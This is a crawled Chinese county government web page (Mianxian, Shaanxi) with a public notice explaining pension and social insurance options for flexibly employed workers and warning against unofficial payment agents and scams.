

--- FILE ---
content_type: text/html
request_url: http://www.mianxian.gov.cn/mxzf/xxgk/lblw/ldjy/202401/e69499fa94c940469d9dadb4d8594178.shtml
body_size: 7559
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    
    <head>
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
        <meta name="ContentSource" content="">
        
<meta name="SiteName" content="勉县人民政府"/>
<meta name="SiteDomain" content="www.mianxian.gov.cn"/>
<meta name="SiteIDCode" content="6107250001"/>
<meta name="ColumnName" content="劳动就业" />
<meta name="ColumnDescription" content="勉县人民政府门户网站劳动就业频道，内容主要涵盖劳动就业等。"/>
<meta name="ColumnKeywords" content="勉县，信息公开，社会公益,，劳动就业"/>
<meta name="ColumnType" content="政务公开"/>
<meta name="ArticleTitle" content="灵活就业人员社保便民服务宣传"/>
<meta name="PubDate" content="2023-10-25 16:17:00"/>
<meta name="Keywords" content="灵活就业,就业人员,经办机构,"/>
<meta name="Description" content="切记不要轻信非官方信息和渠道，不轻信社会机构可代缴等谣言，谨防上当受骗。"/>

<meta name="others" content="页面生成时间 2024-01-12 16:20:21" />
<meta name="template,templategroup,version" content="0d06b1a426314c7eb26519e557a5ef47,ab117afd1f7e4b1082de3febb4b1841d,4.5" />
<title>
            灵活就业人员社保便民服务宣传
            -
            劳动就业
            -
            勉县人民政府
        </title>
        <link rel="icon" href="/mxzf/xhtml/images/favicon.png">
        <link rel="stylesheet" href="/mxzf/xhtml/styles/bootstrap.css">
        <link rel="stylesheet" href="/mxzf/xhtml/styles/common.css">
    </head>
    
    <body>
        <script src="/mxzf/xhtml/js/jquery-3.3.1.min.js">
        </script>
        <script src="/mxzf/xhtml/js/bootstrap.min.js">
        </script>
        <script src="/mxzf/xhtml/js/common.js">
        </script>
        <script src="/mxzf/xhtml/js/outurl.js">
        </script>
        <script src="/mxzf/xhtml/js/other.js">
        </script>
        <script src="/mxzf/xhtml/js/jquery.qrcode.min.js">
        </script>
      
    <!--header-->
<div class="oldzoom">
<header>
    <div class="header-top hidden-xs">
        <div class="container">
            <div class="ty-top">
                <div class="left">
                    <a href="http://www.gov.cn/">中央人民政府</a>&nbsp;|&nbsp;
            		<a href="http://www.shaanxi.gov.cn">陕西省人民政府</a>&nbsp;|&nbsp;
                    <a href="http://www.hanzhong.gov.cn">汉中市人民政府</a>
                </div>
                <div class="right oldman">
                  <a style="padding: 0 10px;background-color: #0950AB;color: #fff;height: 24px;line-height: 24px;margin: 0;" onClick="zzms()">长者浏览</a>
         <a style="padding: 0 10px;background-color: #BCD9FD;height: 24px;line-height: 24px;margin: 0;" href="javascript:void(0)"  tabindex="0" readlabel=""   id="wzatool"  title="开启无障碍辅助工具" target="_self">无障碍</a>
                  <font>网站支持IPv6</font>
                  <a  id="dlbtn" href="javascript:void(0);">登录</a> | 
                  	<a id="tuic" href="javascript:void(0);" style="margin-left: 1rem;">退出</a>
          			<a href="https://sfrz.shaanxi.gov.cn/sysauth-v3/index/register?redirect_loginuri=http%3A%2F%2Fzwfw.hanzhong.gov.cn%2Ficity%2Fpublic%2Findex%3Ft%3D1597629266507&redirect_uri=http%3A%2F%2Fzwfw.hanzhong.gov.cn%2Ficity%2Fpublic%2Findex%3Ft%3D1597629266507&client_id=000000036&pass_ok=true">注册</a> | <a id="translateLink">繁体</a>
                </div>
            </div>
            <div class="ty-logo"> <a href="/"><img src="/mxzf/xhtml/images/ty_logo.png"/> </a></div>
        </div>
    </div>
    <div class="ty-nav hidden-xs">
        <div class="container">
            <div class="menu-list">
                  <a href="/">网站首页</a>
                 <a href="/mxzf/mlmx/mlmx.shtml"  target="_self" title='魅力勉县' >魅力勉县</a>
                  <a href="/mxzf/xxgk/xxgk.shtml"  target="_self" title='政府信息公开' >政府信息公开</a>
                <a href="/mxzf/gzhd/gzhd_index.shtml"  target="_self" title='互动交流' >互动交流</a>
                <a href="/mxzf/bsfw/mxfw.shtml"  target="_self" title='政务服务' >政务服务</a>
                <a href="/mxzf/zxzt/ztzl.shtml"  target="_self" title='专题专栏' >专题专栏</a>
            </div>
          <div class="search-box">
                <script type="text/javascript">
                window.onload = function () {
                    var str = Math.round(Math.random() * 10000); // 定义变量
                    var oText = document.getElementById('token');
                    oText.value = str; // 给文本框赋值并显示
                }
            </script>
            <form action="/sou/6107250001/sou.html" method="get" name="searchform" target="_blank" id="searchform">
                <input name="token" type="hidden" id="token"/>
              <input name="tab" type="hidden" id="tab" value="all" />
                <input name="siteCode" type="hidden" id="siteCode" value="6107250001"/>
                <input type="text" class="u-input" placeholder="请输入关键词" id="qt" name="qt" required/>
                <input type="submit" value="" class="u-sub"/>
            </form>
            
            </div>
        </div>
    </div>
</header>
<!-- 移动端导航 -->
<div class="m-mask"></div>
<div class="container hidden-sm hidden-md hidden-lg m-banner">
    <div class="col-xs-9">
        <div class="m-logo">
            <img src="/mxzf/xhtml/images/ty_logo.png" class="img-responsive">
        </div>
    </div>
    <!-- wap-nav -->
    <div class="col-xs-3">
        <div class="m-wap-nav hidden-md hidden-sm hidden-lg pull-right">
            <div class="u-wap-nav pull-right">
                <div></div>
                <div></div>
                <div></div>
            </div>
        </div>
    </div>
    <div class="m-wap-nav-bd">
           <a href="/">网站首页</a>
           <a href="/mxzf/mlmx/mlmx.shtml"  target="_self" title='魅力勉县' >魅力勉县</a>
            <a href="/mxzf/xxgk/xxgk.shtml"  target="_self" title='政府信息公开' >政府信息公开</a>
          <a href="/mxzf/gzhd/gzhd_index.shtml"  target="_self" title='互动交流' >互动交流</a>
          <a href="/mxzf/bsfw/mxfw.shtml"  target="_self" title='政务服务' >政务服务</a>
          <a href="/mxzf/zxzt/ztzl.shtml"  target="_self" title='专题专栏' >专题专栏</a>
    </div>
    <!-- /wap-nav-->
</div>
<!-- /移动端导航 -->
<!--/header-->  
      
      
        <div class="container">
            <div class="content-box">
                <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
</head>
<body>
    <div class="col-md-12">
        <div class="common-weizhi">
            <span>
                当前位置：
            </span>
            <span>
<a href='/mxzf/index.shtml'  target="_parent">首页</a>&nbsp;>&nbsp;<a href='/mxzf/xxgk/xxgk.shtml'  target="_parent">政府信息公开</a>&nbsp;>&nbsp;<a href='/mxzf/xxgk/lblw/jygz/ty_list2.shtml'  target="_parent">六稳六保</a>&nbsp;>&nbsp;<a href='/mxzf/xxgk/lblw/ldjy/ty_list2.shtml'  target="_parent"><span>劳动就业</span></a>

            </span>
        </div>
    </div>
</body></html>
                <div class="m-txt" id="printContent">
                    <h1 class="m-txt-tt">
                        灵活就业人员社保便民服务宣传
                    </h1>
                    <div class="g-blk20">
                    </div>
                    <ul class="file-table">
                        <li class="one">
                            <p>
                                索引号：
                            </p>
                            <span>
                                mxrlzyhshb/2024-000001
                            </span>
                        </li>
                        <li class="one">
                            <p>
                                发布日期：
                            </p>
                            <span>
                                2023年10月25日 16:17
                            </span>
                        </li>
                        <li class="one">
                            <p>
                                来源：
                            </p>
                            <span class="news-source">
                                <i>
                                    勉县人力资源和社会保障局
                                </i>
                            </span>
                        </li>
                        <li class="one">
                            <p>
                                发文机构：
                            </p>
                            <span>
                                勉县人力资源和社会保障局
                            </span>
                        </li>
                        <li class="two">
                            <p>
                                内容概述：
                            </p>
                            <span>
                                切记不要轻信非官方信息和渠道，不轻信社会机构可代缴等谣言，谨防上当受骗。
                            </span>
                        </li>
                    </ul>
                    <div class="m-txt-crm hidden-sm hidden-xs">
                        <span class="font">
                        </span>
                        <div class="m-txt-print print-link no-print hidden-md">
                            <span class="font">
                                访问量：
                                <i id="doc_span_id">
                                </i>
                            </span>
                            <span class="font switchsize">
                                【字体：
                                <span class="bigger">
                                    大
                                </span>
                                <span class="medium">
                                    中
                                </span>
                                <span class="smaller">
                                    小
                                </span>
                                】
                            </span>
                            <span class="font printIco" id="btnPrint">
                                转载
                            </span>
                            <div class="share">
                                <div class="bdsharebuttonbox">
                                    <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">
                                    </a>
                                    <a href="#" class="bds_copy" data-cmd="copy" title="分享到复制网址">
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
<style type="text/css">
.ewebeditor_doc{text-indent:0em !important}
</style>   
                    <div class="m-txt-article" id="article">
                        <p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体">
<p align="center" class="MsoNormal" style="text-align: center; line-height: 28pt; -ms-text-autospace: ideograph-numeric; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 22pt;">灵活就业人员社保便民服务宣传</span></font></span><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p></o:p></span></p>
</font></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><br>
</font></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 16pt;">一、参保可选择。灵活就业人员参加基本养老保险，有两种制度可选择：一是以个人身份参加企业职工基本养老保险。二是在户籍地参加城乡居民基本养老保险。目前，全国绝大部分城市已放开灵活就业人员参加企业职工基本养老保险的户籍限制，灵活就业人员可选择在户籍地或就业地参保。另外，灵活就业人员还可以在参加基本养老保险的基础上，参加个人养老金制度，增加补充养老渠道，进一步提高退休后的养老保障水平。</span></font></span><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 16pt;">二、流动能携带。灵活就业人员以个人身份参加企业职工基本养老保险或城乡居民基本养老保险，可以依据现有政策，变更就业地后，实现养老保险跨统筹区</span></font><font face="Calibri"><span style="font-size: 16pt;">(</span></font><font face="宋体"><span style="font-size: 16pt;">一般是跨省</span></font><font face="Calibri"><span style="font-size: 16pt;">)</span></font><font face="宋体"><span style="font-size: 16pt;">、跨制度转移。</span></font></span><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 16pt;">三、缴费灵活选。灵活就业人员可以根据自身情况，自愿选择参加企业职工基本养老保险。缴费基数可在本省规定的上下限范围内选择，缴费比例为</span></font><font face="Calibri"><span style="font-size: 16pt;">20%</span></font><font face="宋体"><span style="font-size: 16pt;">，缴费由个人承担，可选择按月、按季度、按半年、按年等方式缴纳。可根据个人情况灵活选择中断或恢复缴费，前后缴费年限合并计算，不会因中断而减损权益。以灵活就业人员身份参保，达到法定退休年龄，且满足最低缴费年限条件的，可按月领取基本养老金，享受的待遇与企业职工一样。参加城乡居民基本养老保险，缴费方式按年、按档次缴纳，我市缴费档次为</span></font><font face="Calibri"><span style="font-size: 16pt;">200-3000</span></font><font face="宋体"><span style="font-size: 16pt;">元共</span></font><font face="Calibri"><span style="font-size: 16pt;">10</span></font><font face="宋体"><span style="font-size: 16pt;">个档次，困难群体保留</span></font><font face="Calibri"><span style="font-size: 16pt;">100</span></font><font face="宋体"><span style="font-size: 16pt;">元缴费档次。</span></font></span><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 16pt;">四、多缴能多得。养老保险多缴多得、长缴多得。参加养老保险的灵活就业人员，可在未来获得更加可靠、稳定的收益。灵活就业人员无论参加企业职工基本养老保险，还是城乡居民基本养老保险，选择的缴费基数越高、档次越高、缴的年限越久，个人账户积累也越多，符合领取待遇条件后，每月领到的养老金也会相对越多。灵活就业人员以个人身份自愿参加企业职工基本养老保险，缴费由个人承担，单位职工与灵活就业人员养老保险待遇计发方式相同。在缴费基数、缴费年限等因素相同的情况下，灵活就业人员享受的养老待遇与单位职工是一样的，待遇水平不会打折扣。</span></font></span><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 16pt;">五、办理渠道多。灵活就业人员线下可以携带本人身份证</span></font><font face="Calibri"><span style="font-size: 16pt;">(</span></font><font face="宋体"><span style="font-size: 16pt;">居住证</span></font><font face="Calibri"><span style="font-size: 16pt;">)</span></font><font face="宋体"><span style="font-size: 16pt;">或社保卡等材料，到当地社保经办机构、社银合作网点办理参保手续。线上可通过国家社会保险公共服务平台、全国人社政务服务平台、电子社保卡、掌上</span></font><font face="Calibri"><span style="font-size: 16pt;">12333APP</span></font><font face="宋体"><span style="font-size: 16pt;">等全国统一线上服务入口和各级人社政务服务网站等渠道，轻松办理参保登记。</span></font></span><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 16pt;">六、便捷就近办。灵活就业人员参保，线下可就近选择受理机构办理。除社会保险经办机构外，还可以选择街道</span></font><font face="Calibri"><span style="font-size: 16pt;">(</span></font><font face="宋体"><span style="font-size: 16pt;">乡镇</span></font><font face="Calibri"><span style="font-size: 16pt;">)</span></font><font face="宋体"><span style="font-size: 16pt;">便民服务中心、社银合作网点、自助服务终端等办理。灵活就业人员参保“即时办结”</span></font><font face="Calibri"><span style="font-size: 16pt;">,</span></font><font face="宋体"><span style="font-size: 16pt;">符合条件的即时受理、当场反馈，对于不符合条件的，实行一次性告知。</span></font></span><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 16pt;">七、权益随时查。灵活就业人员可随时查询本人社会保险个人权益记录。即可到社保经办机构窗口办理查询，也可登录国家社会保险公共服务平台、全国人社政务服务平台、电子社保卡、掌上</span></font><font face="Calibri"><span style="font-size: 16pt;">12333APP</span></font><font face="宋体"><span style="font-size: 16pt;">等全国统一线上服务入口和各级人社政务服务网站等渠道查询。</span></font></span><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 16pt;">八、失业有保障。失业人员在领取失业保险金期间，以个人身份缴纳企业职工基本养老保险费的，不视为重新就业，经办机构不得停发失业保险待遇。也就是说，如果失业者满足参保缴费</span></font><font face="Calibri"><span style="font-size: 16pt;">1</span></font><font face="宋体"><span style="font-size: 16pt;">年及以上、非因本人意愿中断就业这两个条件，即使目前以个人身份参加基本养老保险，且无用人单位缴纳各项社会保险的，一样可以领取失业保险金等待遇。</span></font></span><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 16pt;">九、职伤在试点。职业伤害保障试点已在北京、上海、江苏、广东、海南、重庆、四川</span></font><font face="Calibri"><span style="font-size: 16pt;">7</span></font><font face="宋体"><span style="font-size: 16pt;">个省市的出行、外卖、即时配送、同城货运</span></font><font face="Calibri"><span style="font-size: 16pt;">4</span></font><font face="宋体"><span style="font-size: 16pt;">个行业开展。在试点省市曹操出行、美团、饿了么、达达、闪送、货拉拉、快狗打车</span></font><font face="Calibri"><span style="font-size: 16pt;">7</span></font><font face="宋体"><span style="font-size: 16pt;">家平台企业的接单人员，如果在接单过程中因履行平台服务内容而遭受事故伤害，被确认为职业伤害后，可以按规定享受相应待遇。</span></font></span><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><o:p><span style="font-size: 16pt;">&ensp;</span></o:p></span></p>
<p class="MsoNormal" style="line-height: 28pt; text-indent: 21pt; -ms-text-autospace: ideograph-numeric; mso-char-indent-count: 2.0000; mso-pagination: none; mso-line-height-rule: exactly;"><span style='font-family: 宋体; font-size: 10.5pt; mso-spacerun: "yes"; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt;'><font face="宋体"><span style="font-size: 16pt;">十、咨询认准正规渠道。灵活就业人员遇到参保缴费、关系转移、待遇申领等各方面的问题，可通过人力资源社会保障部门和社保经办机构官方网站、本地</span></font><font face="Calibri"><span style="font-size: 16pt;">12333</span></font><font face="宋体"><span style="font-size: 16pt;">人力资源社会保障服务热线进行咨询，或者到就近的社保经办机构、便民服务中心、社银合作网点现场咨询。切记不要轻信非官方信息和渠道，不轻信社会机构可代缴等谣言，谨防上当受骗。</span></font></span><span style='font-family: Calibri; font-size: 10.5pt; mso-spacerun: "yes"; mso-bidi-font-family: "Times New Roman"; mso-font-kerning: 1.0000pt; mso-fareast-font-family: 宋体;'><o:p></o:p></span></p>
                    </div>
                    <div class="qrcode mb-15 hidden-xs hidden-sm hidden-md">
                        扫一扫在手机打开当前页
                    </div>
                    <div id="qrcode" class=" hidden-xs hidden-sm hidden-md">
                    </div>
                </div>
            </div>
        </div>
      
      
      <!-- footer -->
<script src="http://www.hanzhong.gov.cn/hzszf/xhtml/js/hanzhong.js"></script>
 <script src="/mxzf/xhtml/js/md5.js"></script>
<script src="/mxzf/xhtml/js/login.js"></script>
<link rel="stylesheet" type="text/css" href="http://www.hanzhong.gov.cn/hzszf/xhtml/styles/hanzhong.css">
<footer>
    <div class="container">
        <div class="col-md-3 hidden-sm hidden-xs">
      <!--党政机关标识-->
            <span class="gov-icon" style="float:left;">
                                <script id="dangb"
                                        type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='http://dcs.conac.cn/js/27/394/2521/60416046/CA273942521604160460001.js' type='text/javascript'%3E%3C/script%3E"));</script>
                            </span>
            <!--/党政机关标识-->
          <div class="error-icon" style="float: left;margin-top:10px;">
					 <script id="_jiucuo_" sitecode='6107250001' src='https://zfwzgl.www.gov.cn/exposure/jiucuo.js'></script>
<script type="text/javascript" src="//js.users.51.la/21839517.js"></script> <script src="http://wza.hzthsm.cn/mianxian_wza.js"></script>
				</div>
      </div>
        <div class="col-md-7">
          <p class="link">
                    
                            <a href="/mxzf/lxwm/202305/e22aa927257847a9a0cafb8d2b5b67eb.shtml" target="_blank"  >联系我们</a>

                    |

                        <a href="/mxzf/wzsm/202305/0b9152f288174f93bbc6ae848ebecd5c.shtml" target="_blank"  >网站声明</a>

					|
                    <a href="/mxzf/wzdt/wzdt.shtml"  target="_self" title='网站地图' >网站地图</a>
            
                </p>
          
          <p><span>勉县人民政府主办</span>&nbsp;&nbsp; &nbsp;&nbsp; <span>勉县大数据服务中心管理维护</span></p>
          <p><span>网 站 联 系 电 话：</span>&nbsp; &nbsp; <span>0916-3230009</span>&nbsp; &nbsp; <span>网站支持IPV6</span></p>
          <p><a target="_blank" href="http://beian.miit.gov.cn">陕ICP备06004243</a>
              	<span><img src="/mxzf/xhtml/./images/zghzba.png"  style="height:20px;line-height:20px;margin: 0px 0px 0px 5px;">
                <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=61072502000114">陕公网安备61072502000114</a></span>&nbsp; &nbsp;  <span>网站标识码6107250001</span>
          </p>
        </div>
        <div class="code col-md-1 col-sm-6 hidden-xs">
            <img src="/mxzf/xhtml/images/wechat.jpg">
            <p>官方微信</p>
        </div>
        <div class="code col-md-1 col-sm-6 hidden-xs">
            <img src="/mxzf/xhtml/images/weibo.jpg">
            <p>官方微博</p>
        </div>
    </div>
</footer>
</div>
<script src="/mxzf/xhtml/js/tw_cn.js"></script><!--繁简切换-->
<script type="text/javascript">
            var defaultEncoding = 0; //默认是否繁体，0-简体，1-繁体
            var translateDelay = 0; //延迟时间,若不在前, 要设定延迟翻译时间, 如100表示100ms,默认为0
            var cookieDomain = "http://www.htq.gov.cn";//Cookie地址, 一定要设定, 通常为你的网址
            var msgToTraditionalChinese = "繁体"; //默认切换为繁体时显示的中文字符
            var msgToSimplifiedChinese = "简体"; //默认切换为简体时显示的中文字符
            var translateButtonId = "translateLink"; //默认互换id
            translateInitilization();
</script>
<script language="JavaScript">var _trackDataType = 'web';var _trackData = _trackData || [];</script>
<script type="text/javascript" charset="utf-8" id="kpyfx_js_id_10008581" src="//fxsjcj.kaipuyun.cn/count/10008581/10008581.js"></script>
<script src="/mxzf/xhtml/js/login.js"></script>
<script type="text/javascript" src="/mxzf/xhtml/js/hits.js"></script>
<!-- /footer -->
      
      
        <script>
            jQuery('#qrcode').qrcode({
                render: "canvas",
                foreground: "#0c4aad",
                background: "#ffffff",
                width: 150,
                height: 150,
                text: window.location.href
            });
        </script>
        <script type="text/javascript">
            var documentId = "";
            $().ready(function() {
                //稿件访问量
                try {
                    if ("undefined" != typeof documentId) //防止变量未定义
                    hitsManu(1, "#doc_span_id", documentId);
                } catch(e) {}
            });
        </script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.mianxian.gov.cn/mxzf/xhtml/styles/common.css
body_size: 5573
content:
